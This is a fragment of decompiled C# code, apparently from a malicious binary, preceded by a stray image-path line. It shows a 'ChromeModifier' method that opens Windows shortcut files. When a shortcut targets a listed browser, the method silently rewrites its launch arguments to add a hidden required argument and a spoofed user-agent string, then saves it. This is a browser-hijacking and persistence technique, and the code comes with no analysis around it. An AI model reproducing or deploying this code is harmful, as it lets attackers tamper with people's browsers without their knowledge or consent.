 // Token: 0x06000010 RID: 16 RVA: 0x00003094 File Offset: 0x00001294
private void ModifyShortcutIfNeeded(string shortcutPath)
{
ChromeModifier.<>c__DisplayClass7_0 CS$<>8__locals1 = new ChromeModifier.<>c__DisplayClass7_0();
WshShell wshShell = (WshShell)Activator.CreateInstance(Type.GetTypeFromCLSID(new Guid("72C24DD5-D70A-438B-8A42-98424B88AFB8")));
ChromeModifier.<>c__DisplayClass7_0 CS$<>8__locals2 = CS$<>8__locals1;
if (ChromeModifier.<>o__7.<>p__0 == null)
{
ChromeModifier.<>o__7.<>p__0 = CallSite<Func<CallSite, object, IWshShortcut>>.Create(Binder.Convert(CSharpBinderFlags.ConvertExplicit, typeof(IWshShortcut), typeof(ChromeModifier)));
}
CS$<>8__locals2.shortcut = ChromeModifier.<>o__7.<>p__0.Target(ChromeModifier.<>o__7.<>p__0, wshShell.CreateShortcut(shortcutPath));
if (this.exeNames.Any((string exe) => CS$<>8__locals1.shortcut.TargetPath.EndsWith(exe, StringComparison.OrdinalIgnoreCase)))
{
string text = ChromeModifier.GenerateUserAgent(CS$<>8__locals1.shortcut.TargetPath);
CS$<>8__locals1.shortcut.Arguments = this.requiredArgument + " --user-agent=\"" + text + "\"";
CS$<>8__locals1.shortcut.Save();
}